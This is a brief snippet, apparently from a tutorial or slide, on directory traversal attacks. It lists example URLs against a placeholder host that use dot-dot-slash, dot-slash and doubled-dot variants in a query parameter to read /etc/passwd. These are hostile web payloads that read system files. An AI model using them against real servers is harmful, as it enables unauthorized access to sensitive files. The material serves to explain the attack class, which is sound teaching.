 Power of the Dots and Slashes piping input to the command line. Path Directory Traversal http://foo.com/app.cgi?directory=/path/to/data DotDot Slash: http://foo.com/app.cgi?dir=path/to/data../../../../etc/passwd Dot Slash: http://foo.com/app.cgi?dir=path/to/data../../../../etc/././passwd Double DotDot Slash: http://foo.com/app.cgi?dir=path/to/data....//….//….//etc/passwd 